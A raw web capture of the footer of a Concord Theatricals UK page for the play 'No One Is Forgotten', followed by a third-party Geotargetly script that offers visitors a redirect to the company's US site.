                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="020 7054 7298">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2026 <a class="main-footer__item" href="https://www.concordtheatricals.co.uk/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/privacy/">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/terms/">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=59aafe6c870ca9b408dc"></script>

	
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl=&winurl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fs%2F92282%2Fno-one-is-forgotten%3FvariantId%3D130042
body_size: 7292
content:
/*geo targetly - geo redirect - run*/if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") > -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_bypass_cookie") == -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_disable_cookie") == -1) {if (document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie") > -1){var redirecturl = 	document.cookie.substring(document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie"),document.cookie.length).split(";")[0].replace("gt_redirectpopup_1604087390790_dropdown_url_cookie"+"=","");window.location.replace(redirecturl);}else{window.location.replace("https://www.concordtheatricals.com/s/92282/no-one-is-forgotten?variantId=130042");}if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(true); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](true); }}else{if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](); }}if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") >-1 ) {if (typeof georedirect1604087390790Status === "function") { georedirect1604087390790Status(0); }}var gt_redirectpopup_1604087390790_counter = 10;var gt_redirectpopup_1604087390790_date = new Date();gt_redirectpopup_1604087390790_date.setTime(gt_redirectpopup_1604087390790_date.getTime()+( Number(86400000)));var gt_redirectpopup_1604087390790_UTC = gt_redirectpopup_1604087390790_date.toUTCString();var gt_redirectpopup_1604087390790_close_function = function(){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none"; if(typeof georedirect1604087390790Status === "function") {georedirect1604087390790Status(7);}document.cookie = "geotargetly_redirectpopup_1604087390790_close_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/"; if (typeof gt_redirectpopup_1604087390790_countdown_function === "number") { clearInterval(gt_redirectpopup_1604087390790_countdown_function); }};var gt_redirectpopup_1604087390790_redirect_function = function(disable){if(!disable){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none";document.cookie = "geotargetly_redirectpopup_1604087390790_redirect_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/";}};var gt_redirectpopup_1604087390790_render_popup = function(){if(!document.getElementById("gt_redirectpopup_1604087390790_container")){var gt_redirectpopup_1604087390790_element = document.createElement("div");gt_redirectpopup_1604087390790_element.id = "gt_redirectpopup_1604087390790_container";document.body.appendChild(gt_redirectpopup_1604087390790_element);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0]){var gt_redirectpopup_1604087390790_overlayelement = document.createElement("div");gt_redirectpopup_1604087390790_overlayelement.setAttribute("class", "gt_redirectpopup_1604087390790_overlay" );document.getElementById("gt_redirectpopup_1604087390790_container").appendChild(gt_redirectpopup_1604087390790_overlayelement);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0]){var gt_redirectpopup_1604087390790_modalelement = document.createElement("div");gt_redirectpopup_1604087390790_modalelement.setAttribute("class", "gt_redirectpopup_1604087390790_modal" );document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].appendChild(gt_redirectpopup_1604087390790_modalelement);};document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].innerHTML = '<div class="gt_redirectpopup_1604087390790_popup_container" style="padding:20px; text-align:center;"><div class="gt_redirectpopup_1604087390790_content_container" style="margin-top:30px;"><img class="gt_redirectpopup_1604087390790_logo" src="https://concord.com/wp-content/uploads/2022/10/ConcordTheatricals-Lockup-purple-RGB.png"" style="display:block; margin:auto; max-width:100%; max-height:100px;"><span class="gt_redirectpopup_1604087390790_text" style="display:block; margin-top:40px; letter-spacing:0px; line-height:24px; font-size:17px; color:#777">Would you like to visit our USA site?</span></div><style>.gt_redirectpopup_1604087390790_dropdown .gt_redirectpopup_1604087390790_flag {margin: -5px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_button .gt_redirectpopup_1604087390790_flag {float:left; margin: 0px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_closetext .gt_redirectpopup_1604087390790_flag {margin: 0px 10px 0px 0px; height: 16px;}</style><div class="gt_redirectpopup_1604087390790_button_container" style="margin-top:30px; margin-bottom:10px;"><a id="gt_redirectpopup_1604087390790_button" class="gt_redirectpopup_1604087390790_button" onclick="gt_redirectpopup_1604087390790_redirect_function()" href="https://www.concordtheatricals.com/s/92282/no-one-is-forgotten?variantId=130042" style="display:inline-block; cursor: pointer; text-decoration:none;  letter-spacing:0px; background-color:#585CD4; border-radius:3px; border: 0px solid #2a6ebb;  color:#fff; font-size:16px; line-height:16px; padding: 12px 20px;">VISIT USA SITE</a><a class="gt_redirectpopup_1604087390790_closetext" onclick="gt_redirectpopup_1604087390790_close_function()" style="display:block; margin-top:20px; color:#777; cursor: pointer; font-size:16px; line-height:16px; line-height:16px; letter-spacing:0px; text-decoration:none;">No thanks. Stay here</a></div></div><style>@media screen and (max-width: 500px) {.gt_redirectpopup_1604087390790_popup_container {padding:20px !important;}}</style>';document.getElementById("gt_redirectpopup_1604087390790_container").style.cssText = "display:none; position:fixed; z-index:1000000; left: 0; top: 0; width:100%; height:100%; overflow:auto;";document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].style.cssText = "width:100%; height:100%; overflow:auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4);";document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].style.cssText = "border-radius:5px; position: fixed; z-index:1000000; -moz-transform: translate(-50%, -50%);  -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);	left: 50%;	 top: 50%; max-width:95%; max-height:95%; width: 450px; height:auto; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19); background-color:#fff; -webkit-animation-name: animatetop; -webkit-animation-duration: 0.4s; animation-name: animatetop; animation-duration: 0.4s;";};if (document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") == -1 && document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") == -1) {var gt_redirectpopup_1604087390790_body_loaded = setInterval(function(){if (document.readyState === "complete") {clearInterval(gt_redirectpopup_1604087390790_body_loaded);gt_redirectpopup_1604087390790_render_popup();document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";}},100);}var gt_redirectpopup_1604087390790_open = function(){gt_redirectpopup_1604087390790_render_popup(); document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";};